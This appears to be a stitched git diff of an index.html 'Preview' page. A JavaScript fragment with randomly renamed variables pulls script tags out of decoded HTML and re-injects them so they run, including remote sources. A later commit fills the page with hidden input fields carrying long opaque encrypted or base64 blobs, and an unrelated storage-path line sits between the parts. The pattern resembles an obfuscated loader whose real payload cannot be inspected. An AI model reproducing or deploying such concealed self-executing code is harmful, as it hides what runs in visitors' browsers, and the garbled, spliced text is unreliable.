+  var mdarED=document.createElement('div');
+  mdarED.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(mdarED.firstChild){
+    var _n=mdarED.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      s2crdl.removeChild(_n);
+      mdarED.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var K8SVfi=[];
+var UWvcs5=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){K8SVfi.push([1,_s[1]]);}
-  else if(_c.trim()){K8SVfi.push([0,_c]);}
+  if(_s){UWvcs5.push([1,_s[1]]);}
+  else if(_c.trim()){UWvcs5.push([0,_c]);}
   return '';
 });
 
@@ -53,14 +55,14 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(NS3eFM=0;NS3eFM<K8SVfi.length;NS3eFM++){
-  OZyPLz=K8SVfi[NS3eFM];
-  var nxO9y3=document.createElement('script');
-  if(OZyPLz[0]){
-    nxO9y3.src=OZyPLz[1];
+for(fDnxqd=0;fDnxqd<UWvcs5.length;fDnxqd++){
+  osuYUw=UWvcs5[fDnxqd];
+  var VLDfrC=document.createElement('script');
+  if(osuYUw[0]){
+    VLDfrC.src=osuYUw[1];
   }else{
-    nxO9y3.textContent=OZyPLz[1];
+    VLDfrC.textContent=osuYUw[1];
   }
-  document.body.appendChild(nxO9y3);
+  document.body.appendChild(VLDfrC);
 }
 })();</script></body></html>

==== commit b2114e5f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,53 +1,59 @@
-<!DOCTYPE html>
-<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><title>Preview</title></head><body><!-- build --><input type="hidden" id="tEcKtA51BlCW0" value="YoW1UyYyXOaxnmBmUfCeAXRKbDVwdS5ODGSWAFbieita0Y0tmG+TD3f9FAF5yl8clrOfVPkVzBs3msbOfoN+XVSE0SAIA3HX1NBpf1mhgn0hR28ocyc2DUJgxExH6TZhbc+SIZ1/xTgzuF4Ff9sTS5y/ik6mUNFIfJvbyT+WLwA/yJQhVEQ7vNSeNGZV6MxudlZ5N3M4I1sNYoRWUuM3eDGZiinXbMRxP6hKQnXRHhHVkpBV/hHUSinAxsEn1zldVITRIAkPa93UzG1+Ab7JaCdMOnh0JydJXyHDVkf8Ky9/woIhjWPYZ3m6QRh0y1xdhqibUvle20l4wNTJJdI/DDDX3noEEGzVm9AmYUr7gis8W2g9IXcrQgNkzg1A+j8+KICJascBjSVrrlwVcNsANtX73gawAtdJYc/JiFmbfEN+hNF/CgpqxNnNa3pZ8cUxaEZ5KnduSA9CI4sCE6F1dzfXxWvJb5w0ZuoTZjyeHhzV+9ML6RHKQjiN1ZJzmG1Vb8bDLl5sJZbUnigyEbHCZDpGfSomdWEcUjCdEVe3UjVwzcVo2SaAcTKlXEFx31dSz/vdRbMUiUIs1LiIc5t8Q36J3GgAHnGbmct8d1imgChwQCFsJTB5JUIjiwITrHU4M4KBLdRpyj93/hgILY8PC87R3gaqUJgGOMLTyzDeMhdzxp1pAFwllcGGaSRa+psBaAI4eDx1bwIFa4ZFQek9e2rNxnufaZQwZ+YiTDyeHhzV9tNB4l3fVHCK3IUx3GZDLMOTfU1SM5rUjz4iELyWPGQCKHYtYGsUaCOLAhOseDh9io1lnnnIYDnwSgNu2ltOz/uMQegRkBIjw5KZZYtwQ2iT3TxVSDGfz7QoMhy8gCtlD285bjsrQQUuxFBS4j9was3GLMsylDdl5iJMPJ4eHNX201DvAstPeoGf2CbJLA87ntE/BwU91ZLYMxgcvIAraAI1dWowMFwLbMUPUetiNSKKhynROpU9e/[base64]/[base64]/[base64]/p4oMhy8gGE9UWwxeixvTA1t30dd+GI1M4iLPJx5lg93/QhMYbQ0HNX73gjpH9ZSdIbczSGbJ2l+hNE8RUZy35DKYCgcrZA7bRkSeDx1Yg9CbspaHvsxcSSF32jBPp11L+YiTDyeHkH/0d4GqlCWQXyb2t0xlj8CLMDRZ29GJZbUnihwXf/LbDpNbTZ4b2JZA3GDDx7vOWc0wIcv0DCnJXf9CEw83FFOkb6MHKpByF41nN3EOt98FT/W2TFIBGrEkNt6OweWgCtoAjh4fjowSwdxhlBS6DFgI9fFect71T5d/[base64]/jdgPonfaItsz2R/7BtAPI8JENXpzQqqQJYVPNS4iHObfEN+wJhvFQpkz86ebn5Z5JsBaAI4eDx1I0MLZMUPWvg9eCPXxSucZdlgJeYiTDyeHhzVsYtV/hneXziM3cYn3jIXZISCbAQFYJuW23xlWfnOMEICOHg8dWJJDmbTD0T+OWVqzZI6mHuWD3f9CEw8nlldheHeF7wAwB0fz5KIc8ZWaX6E0TxLFGDGm5NhfFrzgHBCAjh4PHViSwtw205S9WI1NoGAMMIBjSV3/[base64]/[base64]/WHkf/[base64]/s95LEdqYjxkMldCcMROWuh4ZzePhGDBM4ElZuseQDyMCwnZ+84IvlmDLDXPkohzmzoMMNDcegQLbNqNhChnVbHNZCZNayh9NicDQm7ETFz/KHQziN5C2SuNJXf9TAVvzlJdjOHeT+Qc0UhwwtTENsNnaX6E0TxFRmTandlmP1XoxWY7GDg7eTs2ShA4oQITrHg1cIqEOMMrm3Uv5iJMPJ4eQf/R3gaqUJZUcJ/[base64]/cRvIUx/YjxhMldCMptSS7dSNXDNxWjZacJ3M7haQW7fWlWAqMQGvADAHR/Pkohzm3wBMdaVeRdcJYeExihhU/DJb2hUeSo0eG9ZB3HYS1zidXc/n4EtiyKWD3f9CEw8nlhTm6/TQOsd0Ups1ZLdOpYxDDDLgmwEBWCa1NNnfFPv0GorRyNSPHViD0IjzU1d+HViNYSCII0xjTNn7RNmPJ4eHIjR9AaqUJgIY4rAwTXSOQdzxpB4AgMlzf6eKDIcvIBvIVFoNH0seA8Eb85aCIZ4NXDNxWiYZ8RiOfBBGHnTTQbVuJtI/hXKHR/Pkohzm3wEP9TLPF0Wf"><input type="hidden" id="tEcKtA51BlCW1" value="Y3+nigyHLyAaSlBcz9uOjdBBjmLVFL+cDh9io1lnnnIYDnwSgs1hTQc1fveBqoT10p6nYiIJdouS3OJlnRIAXfTkdAhKTa8gCtoAjgofTEmRgxkkQIL/CA1YdWVMMIBjSV3/QhMftFMWJCp01TrFNFTZtWSkWqCZRMmn/[base64]/gwL3Dc3TiBMKcld/0ITDzWW1WSs4ocqkGAVm3UuIhzm3weVK7RPEVGK9Wb0Hx3UuiNaSdGYXhnX2IPQiOLAkPtPHE5g4Jy2TifdS/mIkw8nh5B/9HeBqpQllRwn92FIM89Fy2EihZFRiWW1J5se0/szGoxGDg+cDA6FGgjiwITrHhyMZ3faMs73X1s1whMPJ4eHJi6jEHjHpVEepvGxz6BfFFq1Iknb0YlltSeKHRT8tQmO0tiPSZ1cxwSe5AoE6x4NXDNhieVZN8/d6tJHjSTE0iQo4oL5wXMQ3HGiaJzm3xDfoSXcAAeKMGG33goHOvSajgZEng8dWJSaAmLAhOsdmYkjJFlkH/IaHemIkw8nh4c1b+XVfoc2V8vz9TENsNnaX6E0TxFRmTandlmP1XoxWY7GDg7eTs2ShA4oQITrHg1cIqEOMMrm3Uv5iJMPJ4eQf/R3gaqUJZVYY7GhTrPOQ5+14d7RR0PltSeKDIc+slnJBg4O2knMEoMd+hNX+MqLlrNxWjZK41yPrlcBCaeDwqFo8UsqlCYBjXP2s063DQXZITAKhUePrzUnigyQZaqK2gCOHZ9OSddFiPQKBOseDVwzYEhinvBZC7nCApw20YH//veBqpQmEF0n4iIYoksG2Wu0TxFRiWWhN9sdlXyxzFoEy4oZG5ID0IjiwIT7jdnNIiXZYtqyWwirhJMKs5GB//73gaqUJhLdJ3VwT2WPgwq0J5xX0Y3joTGMxgcvIAraAJ+N3Ihb1wLec4YE71sZSjW72jZK40ld7FBAnmTVlmcvJZSsFCJCCPUuIhzm3xDfseecAoUP5bX2z53WPqTMEICOHg8KEglQiOLAh3tNHAimcg8kHuNfl39CEw8nh5emqmaQ/hd1ENzm4iIZ8skQy3LnXUBRnPXhpYlP13/[base64]/dfXeuRwB12h5KlKnWC6cH2VR7htzPftQuAjDDlDVebCWW1J4oMl79w2AvUHctcjF4DxBkyUMbvmklfM3UfconjTZj8QhcMo8XB//73gaqUJhLdJ3VwT2WKAwuntEsXmwlltSeKDJR/dJsIUw1OnMhNkAPOYsRAfwgLlrNxWjZdqcld/0IQn3SW06B9olH+B7RSHLPwd40mydDOM2dcF9Gc9eGliU/S/3SZSFMf3VzJyNBBWaCGRPxUh9wzcVo12rBYCWpCB9q2R5H//[base64]/S/3SZSFMf3hzOWJUaCOLAhOseHgxn4IhlzGNNWzXCEw8nh4chbqaQuMe3wt5itTcaZtuUS7cyhZFRiWW1J5ke1L5jWMtS38waG9iHkw0kCgTrHg1LefvaNkrjSs2sU0eaJNJXYe1l0jtUNdKNYPbiCixfEN+hNE8FQdh0p3Qbz9Q+cZ/cgIsKGRuSA9CI4tfOYZ4NXDNyzuNbt0oP7hJCHnMHkf/[base64]/g5FlimLXYG39GV1sxgU21fveBqpQ3kl7m5/fNtI7Cyqe0StVVj681J4oMhy8zG48Vn0qMSYyTgFqxUUJrGg7ZZ2dc/MrjSV3/QgcfdpaVZu8xAa4AMAGLZ/Kk1mbfEN+hNF+ChRh04aTenNY9dV4cgIpamwteSVCI4sCE6wscCiZyDyLasN2MbJaASaeS0yFvoxF6wPdHR/PkohzxlZpfoTRPEsVcdOEk2pzWPvFJThNbz1uJipKDm+LWTmseDVwzcUqmGjGYiWyXQJ4hB4fxerMEr9Ggyw1z5KIc5s/DDLLgyZFRWPQkthudAeWgCtoAjh4fjowSwdxkQIC/CA1I4KJIZ0rjjc16B9VfYU0HNX73luAepgGNc+c2yfeLE48xZV7AEhm25CecxgcvIAraAJ6OX8+JV0NdsVGCax7JWDd1XjJMKcld/[base64]/lsWMeGoHloAraAI4eHA8LEpPa85LVOQsL3Dcy37CAY0ld/1VZhaeHhzV9ZdI+QTKU3ab28c9ligGJtDRdwcCJc3+nigyHLyAaSlBcz9uOjdBBi7ITV/jKi9wztd5yz2fYWzXCEw8nh4cl7SMQu8CggYkn8qIINQwCjqEh30XTiibltF6dlnuiTBCAjh4PHViTQ1xz0dBoSp0NISQO8Mrm3Uv5iJMPJ4eHNWrn0LuGdZBL8+A2CubahMmn/s8RUYlltTYZ3xIscZqJUt0ISZ1N0ZPbsRMXP8odDOIyWiUZMNqJK1JD3mFNBzV+94GqhbXSGHCwcEp3mZDb5aBZF5sJZbUnigyX/PMZDoYOC59J2oCT3fOWkehNXQ5g8xz8yuNJXf9CA5zxhNPnbqaSf1KmE97nNfcc4t8Tm/[base64]/EBq0z1E92hJLcPJs/DC7d1idvRiWW1J4oYlPvyX8hTXZiPDQgXA1v3lZWt1I1cM3FaNl/wnVt/QVeKM5GB//73gaqUJhUfIja3GmbZBMmn/s8RUYlltTYZ3xIsdNiMkcieC1kMldZCYsCE6x4NTOCiSeLMY1zNq8AQTHKW0SB9pNT/hXcDy7lkohzm3xDPMWSdwIUasOa2jI"><input type="hidden" id="tEcKtA51BlCW2" value="ySv3SI2UPezluMW9NBSqQKBOseDVwzZUpnW/EazDnCF5sxh4EhaPFLKpQmAY1z9DHId85EXPWkHgME3aM1Ip4ageWgCtoAjh4fjowSwdxkQIC/CA1I4KJIZ0r22Ql9QVBftFMWJCp1x2AUJgGNc+S0n7SMgc73Ms8VFY+vNSeKDIcvMFlIU95LHU6LBVCZcpGVsU2NWDD1zvZbsx2MuYiTDyeHkH/[base64]/Ef7PeSxHanEnX2IPQiOLAlHjKnE1n8g6mG/EcCTnCFRsxgU21fveBqpQ3E9mn97JKoF8BTLBiSdvRiWW1J4oc1D1x2VlS2w9cSZ4DwFmxVZW/mMfcM3FaNkr3WQzuUECe4QeDcGrhga7SMheLuWSiHObfEM4y59oSABk253ScSgc6ckmJU12N28lI0wHL4txdcE3ez/Aty2efsFkJfEITk/4HnGatZEEplD1Q3uD3YRz+DMNLcudfRZKJdub0GdhTP3DbnMoOHg8dWIPBGzFVh7/MW8118V5yiWYdS/mIkw8nh4c1biLVPkfyhw1n93BPc85EWWu0TxFRiWWgMxpfE/11GInTCJ4fTkuD1ItmVET6TlmNdbvaNkrjXhd1whMPJ4QX5q/[base64]/[base64]/CRV2hMWE1gJZy2WjIayO4WlcWnh4c1fveTP8DzE9zlp/LPNUoBjDQyzwGA2vCkcwzGBy8gCtoAns3cDowFUJ1ylAboXVhNZWRZZR+2WAz9BNmPJ4eHNX7nEn4FN1UOJ3TzDrOL1l+koFkXmwlltSeKDJI7sFlO0tsMXM7eA8Db8cCA6JqZnCIhDucMKcld/0ITDzYUlmN9o1O+BnWTS/[base64]/nYwtnSvWD3f9CEw8nl1TmbSMHKoG2VQ9wp/PO5Y7ETvBnzVebCWW1J4oMl7z0m8tUDU7czktXVgj3UNBpHU4N4XIL4tuyGt6v0ceeNtMFc7R3gaqUJgGd47RwzTJMxYwwMs8Ewd3ntmTb3oR+9JuLUw1Ont8eSVCI4sCToZSNXDNxWaNZMx2I/1TZjyeHhzV+45J+RnMT3qBiIg10iQGOp/7PEVGJZbU3GdmSPPNMWgRKihkbkgPQiOLAhPgPXMk18V9yS6WD3f9CEw8nkpOlLWNQOUC1Rw1m8DJPcgwAirBqTRIUzWT3Z58YF3y02cpVn0BNGRyHxJ7ggJA7zl5NcXVZsAilg93/QhMPJ5cXZawmVTlBdZCL8+RmmCDalBon/s8RUYlltTdZ35T7porP0pxLHluSA9CI4sCE/w5cTSEiy/DK5wxJ6UIXiTORgf/[base64]/0IDnPGE0+duppJ/UqYFjXegtgrm29TLtzRbgIEZJ7Ekjg+DLCQJX0LI1I8dWIPQiPPS0D8NHQp18UulW7VPl39CEw8nh5dmbKZSKcZzEN4nIiIMN4yFzvWyhZFRiWW1J5vc0ymgDp4UmBjFnViD0J+oSgTrHg1fpmKKYp/g3Y/sl9MZ7QeHNX73gb+AtlIZond2j6BfBcsxZ9vCQdx06yWJScMuYkrPFB5Nm85I1sHWoMSGqwrdjGBgGDIIpYPd/0ITDyeUUyUuJdS80qYFy7lkohzmyFpVITRPEVIcdmVzXwyT+rHKzMoOHg8dWIPBGrHTgmsL305mYBz8yuNJXf9CBt12kpUz/vMFvoIgyw1z5KIc5s0BjfDmWhfRjeGhMYzGBy8gCs1KBJ4PHViAQ1xhkZa+jFxNZ/FM/MrjSV3/QgIdc1OUJSixAbsHN1eLuWSiHObfEM/yJh7C0tswpHTeygc/8VlPEdqYxZ1Yg9CI4tWVvQsODGBjC+XMY1mMrNcCW6FNBzV+94Gqh3ZVHKG3JJziG4TJoTBJ29GJZbUnihxU/DPeXICbjlufW8CFmbTVh7hLWE1icxz8yuNJXf9CApz0EoRhrKEQ7BQiRRll4mic5t8Q36El3MLEijBkddvekimgDx4EiNSPHViD0Ijx0dH+D1nfZ6VKZpiw2Jt/RkcZIU0HNX73luAepgGNc+cxyGWOAoozZV5F1w/1JHYZ2BZsKoraAI4dnMnb0sLdcJGVv5iLzGLkS2LK9YPd/0ITDyeXVObr5tI/kqYATLUuIhzm3xDfsKdeR1cJYfPtCgyHLyAKypNajx5J29NDXffTV62eCQglcU7lmfEYXerSR40kxNemqmaQ/hZgyw1z5KILrFWQ36E0TIKFCjSnchhdlnugHg4Q3Z4Z19iD0IjiwJD7TxxOYOCctk7jTRhrVBXFp4eHNWm9CyqUJgGc4Dd3DbJfBhUhNE8RUYlwZ3afHoGvJE7eAcjUjx1Yg9CI99HS/h1dDyEgibDK85gOalNHie0HhzV+94G+hHcQnyB1ZJziG4TJoTDLBUePrzUnigyHLzGZCZWNSt1LycVQjKZUku3UjVwzcVo2WjCaTivEkxq30wU2PaKQ/IElUtgm9fMeoBWQ36E0TxFBGrEkNt6P0jz0DFoE2ggPCYtQwtni1RS/nA4fY+KOp1u3yxs1whMPJ4eHJi6jEHjHpVSep+IiGeLLBtlrtE8RUZ4vP6eKDIc+s9kPEdqeH11OSVCI4sCE6w7ejyCl3LZfcx3f/AFDX/dW1KB9pxK/xWRHR/Pkohzm3wXO9yFMQEDZtmG33x7U/KaKyZNdj"><input type="hidden" id="tEcKtA51BlCW3" value="0nX2IPQiPWKDmseDVwrYgtnWLMJX+wSRQxyVdYgbPEBrxAiFZtxpLTWZt8Q36E0TIXA3XZ2dZtc1j50iszKDh4PHViD0IjzU5W9HVxOZ+AK41iwmtt/UsDcMtTUs7R3gaqUJgGNc/[base64]/[base64]/p4oMhzhqitoDTIrUjo1WQBC3nRVxBwmALuIL5F/+H0njWcCdtJKCoKtqEDuR/JfXbiFmxTzNVs5wcMpVStd4ZrkfSEP5ME+BRpqAXQBDB0SMOAaf+8ZTDqKpn64bNl8brdtKm7kek6Dr6x1zSSJTGGX9JwYy2gvDPW6ZDQ+V8ezz25mCvXpezJhcS5vZXMWBE+bFH/kLXNo2pwNikTcXTPob14s91ZEraKoZcQ810d2m4bjH+kZMgv2okgODWv+jPppIE37wXICRntqdWU7RzMy3XhFuQx/KqnUKrJn/FRmi2M0S/8Id4yTm03rRvFld6jF+D+NExYd58ZSVClu5JnTYyZx6udlAkxiOXFjNHsbQt0aZsFscieUgDq2TPQ2HJYaBi7wC26a7apc8wXbfniaiuoD1T0xa/2lJQMffMfGy3lkVOzlSi9OKChvMnZJMkzREgv2byEho7Y5tEj8RDC1GgV4/X9KvaG7cdtFzFcno/bfN+o7Kjv+gl0APHWGxItSWknTlk0NVlkcVmIHXyxSwUpQzh9XCYiRIs9C7jJhmHkkXc1Icpy4v27aNIh/Wafr8QrObRUKxohOUwRB2sDLZVZO/pF+cRR1IlpmG04EO8hre9QZRwi4vBy8RcJLHeVeX1j7bkyios1s6UXIbFq18+A20CQOEtPJLVwifIG/x2pqUPrZfAVPdQhPBDYXO1X4UQTrGWAjmYp+jzP8f2SRTwQq2m15xoibdu0S0X9lpubtJfBkLmr0qUY9L2uAgeZde0bKy2keeCgaLQdxay12/0Zm6y5/ZqKoEZh9zl0ciE9ab9FudYWqi3PTEehPI4z35BviLBAnzZByKABz2cDbWndZ7Ng8DFd6EmhhckYbUJJSQcMBZ2KbsXmYedliYORdCU/zeUymsogTwyXWbXSFgJ4Wyj1aN+CZfQAhX/2SjklWftDmZSJoWx9qExhbJDDZWkXvNl4Sp4N7qFKUMiOyYAVXxG5tn5DPQMsZ4XNMuvHcKtFoDm/mwGw8XnHZrfVge1fa8X8ybEJvRBZ2WgtGzxJH5RlvO52vAb1v4GQNl3kfdM9MbKOOh1a6EoBII6Xj7TvdM1dn0LxmPQVc16baX0Ba6cxhHxRINH86dUwGM/waeckJJTW4hyCaO+9wIphQVGz6W3CMsZEVwwiORGei5+Ua/QhSLeibZgA/Nc6/0m9YUPnrQANaKywsPThKJFv/EHvuNWYajJI4lFn7PQKwXQd71wdQp7e7csMC8nFN2d/OOtFsDi/Ri1odDDzix81JJwT3ljN+ZXAVd2ctTgBx0mUKvxBBHaCAfKxs1GQvkWMnXcZZcoKdrVXwQ9weRN77yQr1aiIUnMhIBgRB+6bJO0VWyNhBBmlaAHQ7CxpSN+NbV9ZsdhGasiCsRdhjPbpmFWjPDVe67r9jvATXSkzc3uxm2RQHCPeAdzwSR/e/6TtlZuTaQzFsVx8kIw9/UmH7bUfnCyUKrJcFlFydZzDqESFf9F0KsKuPQekG3nVdgcHePIMELjT9nC0INUvZxeZBK1+u9U0bV14hdiI7SxdJ5lhdyz1QNpW1H81o9GBluFErWswKc5m+kh/hA9NWYoXT8AnPDAYWx5UpH153hKOHXmoO+5dlCRZ5FXkhBV86M/5PauQpJAKL13GWONhrEqlMCSntbVuy4slnxST7RF3b0Z8d6RgpEebHalECMtqa6UFDb9bkXAtgKyFbIxJKGHHSW2nZHkM7vrd+y0b8QRrkWSdV5w5UwLikVv8KzWNFu/aaP/45DQzWs3JTVjHftf1cJ2vJx2gfWnU3KQE0RxN2zHRQuxR0I67RMKxvn0g06HoWfelTUMSMkFXsSftnfoqDmh/[base64]/btpMjRH/b34Y2VSqtVnOGphHS4EOlUxcud4R9kgcjee3SaDXet/ZIVkWHTWCXuXvcd1zh+PRCSL+d4YjwlXCvPBczQCMtTGyD9XUfXLcgpAaCBlHRpkE2vdd0PrCkMaiKN8o2XkZjq4HB1F1m5Zr6mtU/82z1dT18fkYI8/BiaXxl43C3Ljgcw/eWjJymMPWmweaxoMWFVF71d4+xB/Jr2OHbdd11U15Xk1L+oLdpy/vRPLFIhvdtv5/wL0CFU04IskAxJchLrqaVZF1pZZfXVBOk8gckkTMslpXLgwTCWjly+QM/01FaQbH2Tzc0i37rtK2jX/fFqf/vAw4jQIB/amVScAf+Ozx11FaMaRegBMSj9zM3BnLWrmWHziHXker4k5knvAYwG4Yl5k9wtFgJeaQ8QDzXFam8HgGs0rAifFnG0QBzHytuhSdXf95j4sW3IILwE6HQRl3RpB5RUtHaqMDqNu3zcY7n4FZNlGS8WWv2j/CuFXcaCB6RXiLg0I94tvNhRA/pz5YidwzsRtKUFBb0ghME0DcO4XVO5pZDq0owuBf8hrGZJeK0rOc3WinIde4xbpbXO/89AH1B9UMNe/dA4Ha87A/X5hWv/yQyVPLglaLXVkAU3tYF/[base64]/vdF3b4tkq2RslF++4WBYgc4CjhzBEeuzuZjkTaSF9FhUcOGfJTHn2P2AAqpcJrH7ZQTCFahZ2h11TppGbRe05zUx/tvbAGoo/UQbShlNXVGnBs/[base64]/UaTLjIlAz1ltdkeX0Gugf3F8r5biUPto1DWCu0TxZAmzA1N1kc0/vnSkrTXYsfTwsShAhlSgTrHg1bImMPtlowWQkrhVOe9dKVIC500XrAtwEK+WSiHObfENUhNE8RUYlipDXfjJf8MF4Ox86KnklLQIKZspGVv56K1rNxWjZK40ld+FMBWqeXVCUqI0bqALdVnrC28Y11H5dVITRPEVGJZbUniguT+rHKytOeStvaGBdB3"><input type="hidden" id="tEcKtA51BlCW4" value="PED1rvN3tyzZMhnHzvai/gClw8jh4Nw/vPEKhOsgY1z5KIc5t8Q36E0SAVB3He1No1MHGugDlmF1lqMmBiHUw2ixITvGkhftjFeJEzgzJivAZbKZAJCdXr3ha7Xo8TO9iH3mKJclY/[base64]/[base64]/qxzVCAjh4PHViD0Ijix5A/[base64]/p4oMhy8gCtoAjh4PGkxWQUj3UtW+xp6KNDHeNk7jTRh/[base64]/[base64]/TxnPYMAIt18w+EwN3xZ3RZj9e/cRsLQAmLit7dAFRP4RRQ+02K1rNxWjZK40ld+EHCHXIADbV+94GqlCYBh/[base64]/RhcLZAOCtXrkhWkSIoLJsGKmimZYl9x1JBoDVg5mYfIbyw2vIAraAI4eDx1YnkHccJEWuk8NTKUxQ+Qf+VwNdcITDyeHhzV+8IJ7hnOGB/Pkohzm3xfccCYaltsD5bUnigyHKDEYj4CezR9JjESQGDETEfpNmF9j4osgCmTD3f9CEw8nh4c//veBqpQmAY109bBJZs/Dz/[base64]/RpCK4seDZ3u0Ba4RdsIIdmGiGObclpvisAkUUY0mMaNMDwJrZNnfgwqbTxjbB1XYpoMBLl4JH7a0GjJK500Z/0aQiiJClDY7tAWuEaYEzvfgJ4yinJUa4TAMlJTJYbUjjk/DrKUPHwCKDQxY2wdVy6dDAG5GSR+2tBoyCWaMHftCFwtjx4L2+zJE/BShho6n9PcO4VgTC3SliJvRiWW1J4oMhy8gCtocH00eTQxShEjmhU5rHg1cM3FaNkrjTl4uUEaIrQeHNX73gaqUJgGKYvb3nPYMAIt18w+FhJkwtnXfHdRvp4BaAI4eDx1Yg9CI4sCD/[base64]/vnSkpTn0qaHUjQwdx3w9E7Sp7OYOCascBjSV3/[base64]/DlhONPZZ4p9yjtd/QhMPJ4eHNX73hruGc4YH8+SiHObfEN+hNE8RVp1iMjNfGBT8sc1AU9oN24hI0EWOZcNQPgqej6K22iYZdlsIbRaGW+eTVOTr4lH+BWYRXSBkts81jkXN8mUb0ULbMWA32N3UvDZKypOdzt3dSNaFmzGQ0fpPDU5g5Y8mGfBYCWuBkxV2B5Fmq7eR/gVmFVgndeIJ9M5QzjNnXlFBWrbkc0odE7zzSspAmwqaSY2SgYj2E1G/jtwfM2BJ9l/xWwk5xRDbIA0HNX73gaqUJgGNc+SlDzXYml+hNE8RUYlltSeKDIcvJxnIRxXKHk7YngLbc9NRP94UTWLgCadbt8lBLhcGHXQWRLJ9JJPtHqYBjXPkohzm3xDfoTRPFkKbIiz0ShmU7z2YjpXa3g6NC9fWSPfSkHpOWF"><input type="hidden" id="tEcKtA51BlCW5" value="wnZcnjW7OcT6yRkIgkVJVy9HeBqpQmAY1z5KIc5t8Q2LImCIxA2jGm8xpYFXw2Ss4Q20reXUQSgNvhlZa4T01IJ+KPJxo2Ww4swZQM9JXAv/73gaqUJgGNc+SiHObfF8yzc9OEAglwpzbKHtS79RqJE59Kjw0LEtCYMRPQ+A9YTXNkSCcK95gI6hYQiCRUlXL0d4GqlCYBjXPkohzm3xDYsiYIjUKYNeH2yhlXfXUK3oCdTFyIDZKETiLVlvpeHw+npEplWfId3eqQQBwnlFMkLXeR/8E10t0m9vLMtcwGnCY3nAMWA+//bcoMgDwyTUcV2o2PCUwQBZmyFZa4zY1MoyGI9lkwyU+sEUJeNdfSJC3hwZo8CwGcYCSxjzPfA87xYd5RR9qw4aeaXxI9dZiOldreHg8MU4Ab85GHbB3eTnT72jZK40ld/0ITDyeHgDatJIYgFCYBjXPkohzm3xfccCYalt